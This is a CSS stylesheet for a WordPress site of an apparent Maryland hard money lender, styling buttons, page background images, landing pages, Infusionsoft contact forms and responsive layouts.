  font-weight: 600;

  text-decoration: none;

  white-space: nowrap;
}

.dk-button-2 {
  border: none;
}

.dk-button-3 {
  cursor: pointer;

  color: #fff;

  background-color: #36608b;

  border: 3px solid transparent;

  padding: 14px 30px;

  border-radius: 10px;

  font-size: 20px;

  font-size: 2rem;

  font-weight: 600;

  text-decoration: none;

  white-space: nowrap;
}

.dk-button-3:hover,
.dk-button-3:active {
  color: #14a839;

  background-color: transparent;

  border: 3px solid #14a839;

  padding: 14px 30px;

  text-decoration: none;
}

input[type="submit"] {
  cursor: pointer;

  color: #fff;

  background-color: #36608b;

  border: 3px solid transparent;

  padding: 14px 30px;

  border-radius: 10px;

  font-size: 20px;

  font-size: 2rem;

  font-weight: 600;

  text-decoration: none;
}

input[type="submit"]:hover,
input[type="submit"]:active {
  color: #14a839;

  background-color: transparent;

  border: 3px solid #14a839;

  padding: 14px 30px;

  text-decoration: none;
}

.dk-button-stacker {
  margin-top: 40px;
}

.dk-social-icon {
  margin-right: 20px;
}

.dk-float-img-right,
.dk-float-img-left {
  max-height: 175px;

  max-width: 175px;
}

.dk-float-img-right {
  float: right;

  margin: 20px 0 20px 20px;
}

.dk-float-img-left {
  float: left;

  margin: 20px 20px 0 20px;
}

.dk-center-img-65-percent {
  display: block;

  width: 65%;

  margin: 0 auto;
}

/* ## Header

--------------------------------------------- */

.dk-head-img-banner {
  display: block;

  width: 100%;

  background-color: #fff;

  opacity: 0.85;

  padding: 20px;
}

.dk-head-img-banner p {
  color: #36608b;

  font-size: 24px;

  font-size: 2.4rem;

  text-align: center;

  margin: 0;
}

.dk-head-img-cta {
  padding-top: 60px;
}

.dk-head-img-cta p {
  text-align: center;
}

.post-7 {
  /* Home Page */

  width: 100%;

  background: url(images/home-top.jpg) no-repeat center top;

  background-attachment: fixed;

  background-size: cover;
}

.post-16, /* Who We Are Page */

.post-14, /* What We Do Page */

.post-551 {
  /* Hard Money Page */

  background: url(images/office3.jpg) no-repeat center top;
}

.post-130, /* Request a Payoff Page */

.post-128, /* Request a Draw Page */

.post-24, /* Get Preapproved Page */

.post-22, /* Tools and Resources Page */

.post-20, /* Our Process Page */

.post-18, .post-7394 {
  /* Our Loan Programs Page */

  background: url(images/borrowers_final.jpg) no-repeat center top;
}

.post-26, /* Mortgage Brokers Page */

.post-28 {
  /* Real Estate Agents Page */

  background: url(images/industry_final.jpg) no-repeat center top;
}

.post-869, /* Private Mortgage Lending */

.post-30 {
  /* Capital Investors Page */

  background: url(images/capital_final.jpg) no-repeat center top;
}

.post-32 {
  /* Funded Loans Page */

  background: url(images/funded_final.jpg) no-repeat center top;
}

.post-34 {
  /* Contact Page */

  background: url(images/contact.jpg) no-repeat center top;
}

.post-214,
.post-1862,
.post-1865,
.post-1868,
.post-1871,
.post-1874,
.post-1877,
.post-1880,
.post-749,
.post-1859 {
  /* Thank You */

  background: url(images/thankyou.jpg) no-repeat center top;
}

.post-749 {
  /* Client Thank You */

  background: url(images/thankyou.jpg) no-repeat center top;
}

.post-1277 {
  /* Premier Hard Money Lender in Maryland Page */

  background: url(images/29425964_m.jpg) no-repeat center top;
}

/* ## Body

--------------------------------------------- */

article.post div.entry-content {
  padding: 0 20px;
}

article.post header {
  padding-bottom: 0;
}

.entry-header,
.comment-respond,
.entry-meta,
.entry-comments {
  padding: 40px 20px;
}

.entry-meta {
  padding: 0;
}

span.entry-categories {
  padding: 10px 10px 10px 20px;
}

span.entry-tags {
  padding: 0 10px 10px 20px;
}

.dk-body-container,
header.entry-header,
article.post div.entry-content,
.comment-respond,
.entry-meta,
.entry-comments {
  width: 100%;
}

.dk-body-content {
  width: 100%;

  padding: 40px 20px;
}

.dk-body-content h2,
.dk-body-content h3 {
  color: #36608b;

  font-weight: 400;

  text-align: center;
}

.dk-body-content p {
  text-align: center;
}

.dk-body-content p.column-icons {
  margin: 20px 0 0 0;
}

.dk-body-content hr {
  border: 1px solid #36608b;

  display: block;

  margin: 0 auto 20px auto;
}

.dk-body-content a:hover {
  text-decoration: underline;
}

.dk-body-content a.dk-button-1:hover,
.dk-body-content a.dk-button-2:hover,
.dk-body-content a.dk-button-3:hover {
  text-decoration: none;
}

.dk-body-content form p,
.dk-body-content p.dk-split-form-fix {
  margin: 20px 0 5px 0;

  text-align: left;
}

.dk-body-content input[type="submit"] {
  cursor: pointer;

  color: #fff;

  background-color: #36608b;

  border: 3px solid transparent;

  padding: 14px 30px;

  border-radius: 10px;

  font-size: 20px;

  font-size: 2rem;

  font-weight: 600;

  text-decoration: none;

  margin: 20px 0;
}

.dk-body-content input[type="submit"]:hover,
.dk-body-content input[type="submit"]:active {
  color: #14a839;

  background-color: transparent;

  border: 3px solid #14a839;

  padding: 14px 30px;
}

h1.entry-title, h1.archive-title, .drop-shadow {
  font-size: 46px;
  font-size: 4.6rem;
  color: #fff;
  text-align: center;
  text-shadow: #000 2px 2px 2px;
  margin-top: 40px;
  padding: 0 20px;
}

@media screen and (max-width: 768px){
	h1.entry-title, h1.archive-title {
	  font-size: 36px;
	  margin-top: 0px;
	  margin-bottom: 20px;
	  padding: 0 10px;
	}
}

h1.archive-title {
  text-transform: uppercase;

  margin-top: 0;

  padding-top: 40px;
}

/*//////////////////////////////////////////////////*/

article.post-7 h1 {
  /* Home Page */

  color: #fff;

  text-align: right;

  text-shadow: #000 2px 2px 2px;

  padding-right: 0;
}

.dk-body-content-home-1 {
  /* Home Page */
}

.dk-body-content-home-1-right {
  /* Home Page */

  max-width: 600px;

  float: right;

  min-height: 400px;
}

.dk-body-content-home-1 p {
  /* Home Page */

  color: #fff;

  text-align: right;

  text-shadow: #000 2px 2px 2px;

  font-size: 28px;

  font-size: 2.8rem;

  margin-top: -20px;

  margin-bottom: 60px;
}

.dk-body-content-home-1 a {
  /* Home Page */

  text-shadow: none;
}

.dk-body-container-home-2,
.dk-body-container-home-4 {
  /* Home Page */

  background-color: #fff;
}

.dk-body-container-home-3 {
  /* Home Page */

  background-color: #edeef0;
}

.dk-body-container-home-2 img, /* Home Page */

.dk-body-container-home-3 img,

.dk-body-container-home-4 img {
  padding: 30px 30px 0 30px;

  max-height: 260px;
}

.dk-body-container-home-2 h2, /* Home Page */

.dk-body-container-home-3 h2,

.dk-body-container-home-4 h2,

.dk-body-container-home-2 p,

.dk-body-container-home-3 p,

.dk-body-container-home-4 p {
  text-align: left;
}

/*//////////////////////////////////////////////////*/

.dk-body-content-wwd-0 {
  /* What We Do Page */

  /* min-height: 390px; */
}

.dk-body-container-wwd-1, /* What We Do Page */

.dk-body-container-wwd-3 {
  background-color: #fff;
}

.dk-body-container-wwd-2, /* What We Do Page */

.dk-body-container-wwd-4 {
  background-color: #edeef0;
}

/*//////////////////////////////////////////////////*/

.dk-body-content-wwa-0 {
  /* Who We Are Page */

  /* min-height: 390px; */
}

.dk-body-content-wwa-2 img {
  /* Who We Are Page */

  padding-bottom: 20px;
}

.dk-body-content-wwa-2 p {
  /* Who We Are Page */

  text-align: left;
}

.dk-body-content-wwa-2 p.make-it-blue {
  /* Who We Are Page */

  color: #36608b;
}

.dk-body-container-wwa-1, /* Who We Are Page */

.dk-body-container-wwa-3 {
  background-color: #fff;
}

.dk-body-container-wwa-2 {
  /* Who We Are Page */

  background-color: #edeef0;
}

/*//////////////////////////////////////////////////*/

.dk-body-content-olp-0 {
  /* Our Loan Programs Page */

  /* min-height: 390px; */
}

.dk-body-container-olp-1 {
  /* Our Loan Programs Page */

  background-color: #fff;
}

.dk-body-container-olp-2 {
  /* Our Loan Programs Page */

  background-color: #edeef0;
}

/*//////////////////////////////////////////////////*/

.dk-body-content-op-0 {
  /* Our Process Page */

  /* min-height: 390px; */
}

.dk-body-container-op-1, /* Our Process Page */

.dk-body-container-op-3,

.dk-body-container-op-5 {
  background-color: #fff;
}

.dk-body-container-op-2, /* Our Process Page */

.dk-body-container-op-4 {
  background-color: #edeef0;
}

/*//////////////////////////////////////////////////*/

.dk-body-content-tnr-0 {
  /* Tools & Resources Page */

  /* min-height: 390px; */
}

.dk-body-container-tnr-1, /* Tools & Resources Page */

.dk-body-container-tnr-3 {
  background-color: #fff;
}

.dk-body-container-tnr-2 {
  /* Tools & Resources Page */

  background-color: #edeef0;
}

/*//////////////////////////////////////////////////*/

.dk-body-content-ga-0 {
  /* Get Preapproved Page */

  /* min-height: 390px; */
}

.dk-body-container-ga-1 {
  /* Get Preapproved Page */

  background-color: #fff;
}

/*//////////////////////////////////////////////////*/

.dk-body-content-mb-0 {
  /* Mortgage Brokers Page */

  /* min-height: 390px; */
}

.dk-body-container-mb-1, /* Mortgage Brokers Page */

.dk-body-container-mb-3 {
  background-color: #fff;
}

.dk-body-container-mb-2 {
  /* Mortgage Brokers Page */

  background-color: #edeef0;
}

/*//////////////////////////////////////////////////*/

.dk-body-content-rea-0 {
  /* Real Estate Agents Page */

  /* min-height: 390px; */
}

.dk-body-content-rea-5-sub {
  /* Real Estate Agents Page */

  display: block;

  margin: 0 auto;

  max-width: 500px;
}

.dk-body-container-rea-1, /* Real Estate Agents Page */

.dk-body-container-rea-3,

.dk-body-container-rea-5 {
  background-color: #fff;
}

.dk-body-container-rea-2, /* Real Estate Agents Page */

.dk-body-container-rea-4 {
  background-color: #edeef0;
}

/*//////////////////////////////////////////////////*/

.dk-body-content-ci-0 {
  /* Capital Investors Page */

  /* min-height: 390px; */
}

.dk-body-content-ci-5-sub {
  /* Capital Investors Page */

  display: block;

  margin: 0 auto;

  max-width: 500px;
}

.dk-body-container-ci-1, /* Capital Investors Page */

.dk-body-container-ci-3,

.dk-body-container-ci-5 {
  background-color: #fff;
}

.dk-body-container-ci-2, /* Capital Investors Page */

.dk-body-container-ci-4,

.dk-body-container-ci-6 {
  background-color: #edeef0;
}

/*//////////////////////////////////////////////////*/

.dk-body-content-fl-0 {
  /* Funded Loans Page */

  /* min-height: 390px; */
}

.dk-body-container-fl-1, /* Funded Loans Page */

.dk-body-container-fl-3,

.dk-body-container-fl-5,

.dk-body-container-fl-7 {
  background-color: #fff;
}

.dk-body-container-fl-2, /* Funded Loans Page */

.dk-body-container-fl-4,

.dk-body-container-fl-6,

.dk-body-container-fl-8 {
  background-color: #edeef0;
}

/*//////////////////////////////////////////////////*/

.dk-body-content-c-0 {
  /* Contact Page */

  /* min-height: 390px; */
}

.dk-body-container-c-1 {
  /* Contact Page */

  background-color: #fff;
}

.dk-body-container-c-2 {
  /* Contact Page */

  background-color: #edeef0;
}

/*//////////////////////////////////////////////////*/

.dk-body-content-rad-0 {
  /* Request a Draw Page */

  /* min-height: 390px; */
}

.dk-body-content-rad-1-sub {
  /* Real Estate Agents Page */

  display: block;

  margin: 0 auto;

  max-width: 500px;
}

.dk-body-container-rad-1 {
  /* Request a Draw Page */

  background-color: #fff;
}

/*//////////////////////////////////////////////////*/

.dk-body-content-rap-0 {
  /* Request a Payoff Page */

  /* min-height: 390px; */
}

.dk-body-content-rap-1-sub {
  /* Real Estate Agents Page */

  display: block;

  margin: 0 auto;

  max-width: 500px;
}

.dk-body-container-rap-1 {
  /* Request a Payoff Page */

  background-color: #fff;
}

/*//////////////////////////////////////////////////*/

.dk-body-content-ty-0 {
  /* Thank You Page */

  /* min-height: 390px; */
}

.dk-body-container-ty-1 {
  /* Thank You Page */

  background-color: #fff;
}

/*//////////////////////////////////////////////////*/

.dk-body-content-phmlm-0 {
  /* Premier Hard Money Lender in Maryland Page */

  /* min-height: 390px; */
}

.dk-body-container-phmlm-1, /* Premier Hard Money Lender in Maryland Page */

.dk-body-container-phmlm-3,

.dk-body-container-phmlm-5,

.dk-body-container-phmlm-7 {
  background-color: #fff;
}

.dk-body-container-phmlm-2, /* Premier Hard Money Lender in Maryland Page */

.dk-body-container-phmlm-4,

.dk-body-container-phmlm-6,

.dk-body-container-phmlm-8 {
  background-color: #edeef0;
}

/* ## Landing Pages

--------------------------------------------- */

body.landing-page header.entry-header,
body.landing-page div.dk-footer-cta {
  display: none;
}

.dk-body-content h2.dk-lp-txt-wht-lft-bold {
  text-align: left;

  color: #fff;

  font-weight: bold;

  font-size: 20px;

  font-size: 2rem;
}

.dk-body-content p.dk-lp-txt-wht-lft-big {
  text-align: left;

  color: #fff;

  font-size: 26px;

  font-size: 2.6rem;
}

.dk-body-content h1.dk-lp-txt-wht-cntr {
  text-align: center;

  color: #fff;
}

/*//////////////////////////////////////////////////*/

.dk-lp-container-hml-1 {
  /* Hard Money Lenders Landing Page */

  background: url(images/office3.jpg) no-repeat center center;

  background-size: cover;
}

.dk-lp-container-hml-1-pgver-2 {
  /* Hard Money Lenders Landing Page */

  background: url(images/lp/hml/1-bkgrnd-pgver-2.jpg) no-repeat center center;

  background-size: cover;

  border-top: 2px solid #36608b;

  border-bottom: 2px solid #36608b;
}

.dk-lp-container-hml-2 {
  /* Hard Money Lenders Landing Page */

  background-color: #fff;
}

.dk-lp-container-hml-3 {
  /* Hard Money Lenders Landing Page */

  background: url(images/lp/hml/3-bkgrnd.jpg) no-repeat center center;

  background-size: cover;
}

.dk-lp-container-hml-3-pgver-2 {
  /* Hard Money Lenders Landing Page */

  background: url(images/lp/hml/3-bkgrnd-pgver-2.jpg) no-repeat top center;

  background-size: cover;

  min-height: 400px;
}

.dk-lp-banner-hml {
  width: 100%;

  background-color: #d0c6dd;

  padding: 20px;

  margin-bottom: 30px;
}

.dk-lp-banner-hml-pgver-2 {
  width: 100%;

  background-color: #36608b;

  padding: 20px;

  margin-bottom: 30px;
}

.dk-lp-banner-hml-pgver-2 p,
.dk-lp-banner-hml-pgver-2 h2 {
  color: #fff;
}

.dk-lp-hml-topleft-pgver-2 {
  width: 70%;

  background-color: #36608b;

  padding: 20px;

  margin-bottom: 30px;
}

.dk-lp-hml-topleft-pgver-2 p,
.dk-lp-hml-topleft-pgver-2 h1 {
  color: #fff;

  text-align: center;
}

.dk-lp-hml-topright-pgver-2 {
  width: 70%;

  float: right;

  background-color: #36608b;

  padding: 20px;

  margin-bottom: 30px;
}

.dk-lp-hml-icons {
  float: left;

  margin: 33px 33px 33px 0;

  max-width: 100px;
}

.dk-lp-hml-icons-pgver-2 {
  float: left;

  margin: 0 30px 60px 0;

  max-width: 100px;
}

.dk-lp-container-hml-2 h3,
.dk-lp-container-hml-2 p {
  text-align: left;
}

form.dk-lp-hml-form input[type="submit"],
a.dk-lp-hml-button-blue,
a.dk-lp-hml-button-orange,
a.dk-lp-hml-button-green {
  cursor: pointer;

  color: #fff;

  border: 3px solid #fff;

  padding: 14px 30px;

  border-radius: 10px;

  font-size: 20px;

  font-size: 2rem;

  font-weight: 600;

  text-decoration: none;

  white-space: nowrap;
}

form.dk-lp-hml-form input[type="submit"] {
  display: block;

  margin: 20px auto;
}

form.dk-lp-hml-form input[type="submit"],
a.dk-lp-hml-button-blue {
  background-color: #5660f5;
}

a.dk-lp-hml-button-orange {
  background-color: #ea672c;
}

a.dk-lp-hml-button-green {
  background-color: #00b158;
}

form.dk-lp-hml-form input[type="submit"]:hover,
form.dk-lp-hml-form input[type="submit"]:active,
a.dk-lp-hml-button-blue:hover,
a.dk-lp-hml-button-blue:active {
  background-color: #fff;

  color: #5660f5;

  border: 3px solid #5660f5;

  text-decoration: none;
}

a.dk-lp-hml-button-orange:hover,
a.dk-lp-hml-button-orange:active {
  background-color: #fff;

  color: #ea672c;

  border: 3px solid #ea672c;

  text-decoration: none;
}

a.dk-lp-hml-button-green:hover,
a.dk-lp-hml-button-green:active {
  background-color: #fff;

  color: #00b158;

  border: 3px solid #00b158;

  text-decoration: none;
}

.dk-lp-hml-3-spacer {
  display: block;

  min-height: 200px;
}

p.dk-lp-hml-1-spacer {
  margin: 50px 0;
}

form.dk-lp-hml-form p {
  color: #fff;
}

.dk-footer-body-hml-2 {
  background-color: #36608b;
}

.dk-footer-body-hml-2 .dk-footer-pannel a:hover,
.dk-footer-body-hml-2 .dk-footer-pannel a:active {
  color: #00f;

  text-shadow: 0 0 15px #fff;
}

/*//////////////////////////////////////////////////*/

.dk-lp-container-pml-1 {
  /* Private Mortgage Lending */

  background-color: #fff;
}

.dk-lp-container-pml-1 p,
.dk-lp-container-pml-1 h3 {
  text-align: left;
}

/* ## Google+ Embed

--------------------------------------------- */

.dk-g-post-container-left {
  max-width: 480px;

  float: left;

  padding: 20px 0;
}

.dk-g-post-container-right {
  max-width: 480px;

  float: right;

  padding: 20px 0;
}

/* ## Responsive Initialize

--------------------------------------------- */

.dk-show-at-860 {
  display: none;
}

.dk-show-at-860-block {
  display: none;
}

.dk-show-at-550 {
  display: none;
}
.post-1961 .dk-body-content.dk-body-content-home-2 h2 {
  text-align: left;
}
.post-2309 h1.entry-title {
  display: none;
}
/*contact form css start here*/

.contact-title {
  background: #27a73e;
  font-size: 25px;
  color: #fff;
  text-align: center;
  line-height: 1.5em;
  text-transform: uppercase;
  border-radius: 8px 8px 0px 0px;
  padding: 10px !important;
}
.contact-form-sec form {
  background: #36608b;
  padding: 15px 30px 30px;
  position: relative;
}
.contact-form-sec br {
  display: none;
}
.contact-form-sec .grecaptcha-badge {
  position: relative !important;
  left: 0;
  right: 0 !important;
  width: 330px !important;
  box-shadow: none !important;
  bottom: 20px !important;
}

.contact-form-sec .infusion-field {
  position: relative;
  margin: 0 0 40px 0px !important;
}
.infusion-field label {
  position: absolute;
  top: -20px;
  color: #fff;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
}
.contact-form-sec .infusion-field input {
  height: 66px;
  padding-left: 15px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.contact-form-sec .infusion-field textarea {
  height: 140px;
  resize: none;
  overflow: auto;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}

.left-sec {
  float: left;
  width: 70%;
  padding: 0 40px 0 0;
}

.right-sec {
  float: right;
  width: 30%;
  padding: 0;
  margin: 0;
}

.page-id-18 .main-section,
.page-id-20 .main-section {
  display: flex;
  flex-direction: column;
  align-items: center;
}

.page-id-18 .contact-form-sec,
.page-id-20 .contact-form-sec {
  width: 100%;
  max-width: 600px;
}

.contact-form-sec .infusion-submit {
  text-align: center;
}
.contact-form-sec .infusion-recaptcha {
  background: #27a73e;
  width: 210px;
  margin: 5px 0 0 0;
  font-size: 20px;
  border: 3px solid #fff;
  border-radius: 20px;
  font-weight: 600;
}
.clear {
  clear: both;
}

.contact-form-sec::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  opacity: 0;
}
.contact-form-sec::-moz-placeholder {
  /* Firefox 19+ */
  opacity: 0;
}
.contact-form-sec:-ms-input-placeholder {
  /* IE 10+ */
  opacity: 0;
}
.contact-form-sec:-moz-placeholder {
  /* Firefox 18- */
  opacity: 0;
}

.dk-body-container.custom-space-ds .contact-form-sec div {
  max-width: 100%;
  padding: 0;
  margin: 0;
}

.single-post .content-sidebar-wrap #genesis-content {
  max-width: 1280px;
  width: 70%;
  padding: 0 0px 0 40px;
}
.custom-sidebar-main .content-sidebar-wrap .sidebar-primary {
  float: left;
}
.custom-sidebar-main .content-sidebar-wrap .sidebar-primary .grecaptcha-badge {
  width: 100% !important;
}
.custom-sidebar-main .content-sidebar-wrap .sidebar-primary .contact-form-sec {
  margin-top: 58px;
}
.single-post .content-sidebar-wrap {
  max-width: 1280px;
  margin: auto;
}

/*FULL WIDTH FORM CSS*/

.full-width-form .contact-form-sec .contact-title {
  border-radius: 0px;
}

.full-width-form .contact-form-sec .infusion-field {
  float: left;
  width: 33.3333%;
  padding: 0px 20px;
}

.full-width-form .contact-form-sec form {
  max-width: 1280px;
  margin: auto;
}
.full-width-form {
  background: #36608b;
}
.full-width-form .contact-form-sec .infusion-field.textarea {
  width: 66.6%;
}

.full-width-form .contact-form-sec .infusion-field textarea {
  height: 66px;
}

.full-width-form .contact-form-sec .infusion-submit div,
.full-width-form .contact-form-sec .infusion-submit p {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  padding: 0;
}
.full-width-form .contact-form-sec .infusion-submit p {
  margin: -40px 0 0 0;
}

.full-width-form .contact-form-sec .infusion-submit {
  text-align: center;
  clear: both;
}
.full-width-form .contact-form-sec .contact-title .contact-title-inner {
  max-width: 1180px;
  margin: auto;
  text-align: left;
}

/*FULL WIDTH FORM CSS*/

@media only screen and (max-width: 1200px) {
  .right-sec {
    width: 40%;
  }
  .left-sec {
    width: 60%;
  }
}

@media only screen and (max-width: 992px) {
  .right-sec {
    width: 100%;
  }

  .left-sec {
    width: 100%;
  }

  .single-post .content-sidebar-wrap #genesis-content {
    width: 100%;
    padding: 0;
  }
}
@media only screen and (max-width: 767px) and (orientation: portrait) {
  .full-width-form .contact-form-sec .contact-title .contact-title-inner {
    text-align: center;
  }
  .full-width-form .contact-form-sec .infusion-submit p {
    margin: 0;
  }
  .full-width-form .contact-form-sec .infusion-field.textarea {
    width: 100%;
  }
  .full-width-form .contact-form-sec .infusion-field {
    padding: 0px;
    width: 100%;
  }
  .full-width-form .contact-form-sec .grecaptcha-badge {
    width: 260px !important;
  }
}
/*contact form css end here*/

/* # Media Queries

---------------------------------------------------------------------------------------------------- */
.service-area .main-heading {
  float: left;
  width: 100%;
  color: #fff;
}

@media only screen and (min-width: 1500px) {
  .archive-description, /* archive Pages */

	.post-869, /* Private Mortgage Lending */

	.post-214, .post-1862, .post-1865, .post-1868, .post-1871, .post-1874, .post-1877, .post-1880, .post-749, .post-1859, /* Thank You Page */

	.post-749, /* Client Thank You Page */

	.post-34, /* Contact Page */

	.post-32, /* Funded Loans Page */

	.post-30, /* Capital Investors Page */

	.post-28, /* Real Estate Agents Page */

	.post-26, /* Mortgage Brokers Page */

	.post-130, /* Request a Payoff Page */

	.post-128, /* Request a Draw Page */

	.post-24, /* Get Preapproved Page */

	.post-22, /* Tools and Resources Page */

	.post-20, /* Our Process Page */

	.post-18, /* Our Loan Programs Page */

	.post-16, /* Who We Are Page */

	.post-14 {
    /* What We Do Page */

    background-size: 2250px 1050px !important;
  }
}
.dk-body-container.custom-space-ds {
  padding: 20px 0px;
}
.dk-body-container.custom-space-ds div {
  max-width: 1280px;
  margin: auto;
  padding: 0 20px;
}

@media only screen and (max-width: 1340px) {
  .site-inner {
    max-width: none;
  }

  .wrap,
  .dk-body-content,
  header.entry-header,
  article.post div.entry-content,
  .comment-respond,
  .entry-meta,
  .entry-comments {
    max-width: 1140px;
  }

  .content-sidebar-sidebar .content-sidebar-wrap,
  .sidebar-content-sidebar .content-sidebar-wrap,
  .sidebar-sidebar-content .content-sidebar-wrap {
    width: 920px;
  }

  .content,
  .site-header .widget-area {
    width: 800px;
  }

  .sidebar-content-sidebar .content,
  .sidebar-sidebar-content .content,
  .content-sidebar-sidebar .content {
    width: 580px;
  }

  .sidebar-primary {
    width: 300px;
  }

  .footer-widgets-1,
  .footer-widgets-2,
  .footer-widgets-3 {
    width: 340px;
  }

  .footer-widgets-1 {
    margin-right: 60px;
  }
}

@media only screen and (max-width: 1200px) {
  .site-inner {
    max-width: none;
  }

  .wrap,
  .dk-body-content,
  header.entry-header,
  article.post div.entry-content,
  .comment-respond,
  .entry-meta,
  .entry-comments {
    max-width: 960px;
  }

  .content-sidebar-sidebar .content-sidebar-wrap,
  .sidebar-content-sidebar .content-sidebar-wrap,
  .sidebar-sidebar-content .content-sidebar-wrap {
    width: 740px;
  }

  .content,
  .site-header .widget-area {
    width: 620px;
  }

  .sidebar-content-sidebar .content,
  .sidebar-sidebar-content .content,
  .content-sidebar-sidebar .content {
    width: 400px;
  }

  .footer-widgets-1,
  .footer-widgets-2,
  .footer-widgets-3 {
    width: 300px;
  }

  .footer-widgets-1 {
    margin-right: 30px;
  }
}

@media only screen and (max-width: 1023px) {
  .site-inner {
    max-width: none;
  }

  .wrap,
  .dk-body-content,
  header.entry-header,
  article.post div.entry-content,
  .comment-respond,
  .entry-meta,
  .entry-comments {
    max-width: 800px;
  }

  .content,
  .content-sidebar-sidebar .content,
  .content-sidebar-sidebar .content-sidebar-wrap,
  .footer-widgets-1,
  .footer-widgets-2,
  .footer-widgets-3,
  .js .genesis-nav-menu .sub-menu a,
  .js .genesis-nav-menu .sub-menu,
  .sidebar-content-sidebar .content,
  .sidebar-content-sidebar .content-sidebar-wrap,
  .sidebar-primary,
  .sidebar-secondary,
  .sidebar-sidebar-content .content,
  .sidebar-sidebar-content .content-sidebar-wrap,
  .site-header .widget-area,
  .title-area {
    width: 100%;
  }

  /*

	.site-header .wrap {

		padding-left: 5%;

		padding-right: 5%;

	}

*/

  .genesis-nav-menu li,
  .header-image .title-area,
  .site-header ul.genesis-nav-menu,
  .site-header .search-form {
    float: none;
  }

  /*

	.genesis-nav-menu,

	.site-description,

	.site-header .title-area,

	.site-header .widget-area,

	.site-title {

		text-align: center;

	}

*/

  .site-header .search-form {
    margin: 16px auto;
  }

  .js nav.nav-primary,
  .js .site-header nav {
    display: none;

    position: relative;
  }

  .js .site-header nav .wrap {
    padding: 0;
  }

  .js nav.pagination {
    display: block;
  }

  .menu-toggle,
  .sub-menu-toggle {
    border-width: 0;

    background-color: #fff;

    color: #36608b;

    display: block;

    margin: 0 auto;

    overflow: hidden;

    text-align: center;

    visibility: visible;
  }

  .sub-menu-toggle:hover,
  .sub-menu-toggle:focus {
    border-width: 0;
  }

  .menu-toggle {
    line-height: 20px;

    position: relative;

    right: 0;

    z-index: 1000;

    width: 100%;
  }

  .site-header .menu-toggle {
    border: 0;
  }

  .menu-toggle:before,
  .menu-toggle.activated:before {
    margin-right: 10px;

    text-rendering: auto;

    -webkit-transform: translate(0, 0);

    -ms-transform: translate(0, 0);

    transform: translate(0, 0);
  }

  .sub-menu-toggle {
    float: right;

    padding: 10px;

    position: absolute;

    right: 0;

    top: 0;

    z-index: 100;
  }

  .sub-menu-toggle:before {
    display: inline-block;

    text-rendering: auto;

    -webkit-transform: translate(0, 0);

    -ms-transform: translate(0, 0);

    transform: translate(0, 0);
  }

  .sub-menu-toggle.activated:before {
    content: "\f142";
  }

  .js .nav-primary .genesis-nav-menu .menu-item,
  .js .site-header .genesis-nav-menu .menu-item {
    display: block;

    float: none;

    margin: 1px 0;

    position: relative;

    text-align: left;
  }

  .js .genesis-nav-menu .menu-item:hover {
    position: relative;
  }

  .js .nav-primary .genesis-nav-menu .menu-item a,
  .js .site-header .genesis-nav-menu .menu-item a {
    border: none;

    padding: 12px 0;

    width: 100%;
  }

  .js .genesis-nav-menu .sub-menu {
    border: none;
  }

  .js .genesis-nav-menu .menu-item > a:focus ul.sub-menu,
  .js .genesis-nav-menu .menu-item > a:focus ul.sub-menu .sub-menu {
    left: 0;

    margin-left: 0;
  }

  .js .genesis-nav-menu > .menu-item-has-children > a:after {
    content: none;
  }

  .js .genesis-nav-menu .sub-menu {
    clear: both;

    display: none;

    margin: 0;

    opacity: 1;

    padding-left: 15px;

    position: static;

    width: 100%;
  }

  .js .genesis-nav-menu .sub-menu .sub-menu {
    margin: 0;
  }

  .js nav button:hover,
  .js .menu-toggle:hover,
  .js .nav-primary {
    background-color: #fff;

    color: #0f8209;
  }

  .js nav button:focus,
  .js .menu-toggle:focus {
    background-color: #fff;

    color: #0f8209;
  }

  .footer-widgets-1,
  .footer-widgets-2 {
    margin: 0 auto 40px;
  }

  .dk-first-pannel {
    display: none;
  }

  .dk-footer-pannel {
    width: 50%;
  }

  .dk-body-container-home-2 img,
  .dk-body-container-home-3 img,
  .dk-body-container-home-4 img {
    padding: 30px 0 0 0;
  }

  img.alignleft.size-full.dk-post-img {
    float: none;

    display: block;

    width: 100%;

    margin: 0 auto 24px auto;
  }

  .dk-lp-hml-topleft-pgver-2,
  .dk-lp-hml-topright-pgver-2 {
    float: none;

    width: 100%;
  }
}

@media only screen and (max-width: 860px) {
  body > div {
    font-size: 1.8rem;
  }

  body {
    font-size: 18px;

    font-size: 1.8rem;
  }

  /*

	.wrap,

	.dk-body-content,

	header.entry-header,

	article.post div.entry-content,

	.comment-respond,

	.entry-meta,

	.entry-comments {

		padding-left: 5%;

		padding-right: 5%;

	}

*/

  .after-entry,
  .archive-description,
  .author-box,
  .comment-respond,
  .entry-comments,
  .entry-pings,
  .sidebar .widget {
    padding: 30px;

    margin-bottom: 5%;
  }

  .sidebar {
    margin-bottom: 5%;
  }

  .pagination {
    margin: 5% auto;
  }

  .archive-pagination li a {
    margin-bottom: 4px;
  }

  .five-sixths,
  .four-sixths,
  .one-fourth,
  .one-half,
  .one-sixth,
  .one-third,
  .three-fourths,
  .three-sixths,
  .two-fourths,
  .two-sixths,
  .two-thirds {
    margin: 0;

    width: 100%;
  }

  .site-phone-bottom {
    display: block;
  }

  .dk-header-phone-right {
    display: none;
  }

  .site-description {
    display: none;
  }

  .dk-credits-unstacked {
    display: none;
  }

  .dk-credits-stacked {
    display: block;
  }

  .dk-footer-credits p {
    text-align: center;
  }

  .dk-hide-at-860 {
    display: none;
  }

  .dk-show-at-860 {
    display: inline;
  }

  .dk-hide-at-860-block {
    display: none;
  }

  .dk-show-at-860-block {
    display: block;
  }

  .dk-body-container-home-2 img,
  .dk-body-container-home-3 img,
  .dk-body-container-home-4 img {
    padding: 0;
  }

  .dk-partner-logos {
    display: block;

    max-width: 250px;

    margin: 20px auto;
  }

  .dk-makeover-picts {
    display: block;

    max-width: 350px;

    margin: 20px auto;
  }
}

@media only screen and (max-width: 768px) {
  .dk-footer-pannel {
    width: 100%;

    display: block;
  }

  .dk-first-pannel {
    display: none;
  }

  .dk-body-content-home-1-right {
    min-height: 300px;
  }

  .dk-footer {
    background-attachment: scroll;

    background-size: 839px 560px;
  }

  .post-7 {
    /* Home Page */

    background-attachment: scroll;

    background-size: 1015px 551px;
  }
}

@media only screen and (max-width: 550px) {
  .dk-hide-at-550 {
    display: none;
  }

  .dk-show-at-550 {
    display: block;
  }
}

